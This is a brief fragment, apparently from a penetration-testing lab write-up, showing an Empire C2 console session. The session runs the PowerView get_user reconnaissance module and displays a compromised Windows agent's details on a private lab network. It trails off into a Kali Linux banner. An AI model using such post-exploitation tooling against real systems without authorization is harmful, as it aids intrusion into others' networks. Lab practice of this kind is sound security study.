 (Empire: usemodule/powershell/situational_awareness/network/powerview/get_user) > execute
[*] Tasked 1R47X9KM to run Task 5
[*] Task 5 results received
Job started: H6VZKM
(Empire: 1R47X9KM) > info
Agent Options
ID 1
architecture AMD64
checkin_time 2023-07-07T16:46:09.000881+00:00
children
delay 5
external_ip 192.168.50.10
functions
high_integrity 0
hostname DESKTOP-501J7KM
internal_ip 192.168.50.10
jitter 0.0
kill_date
language powershell
language_version 5
KALI LINUX
"the quieter you become, the more you are able to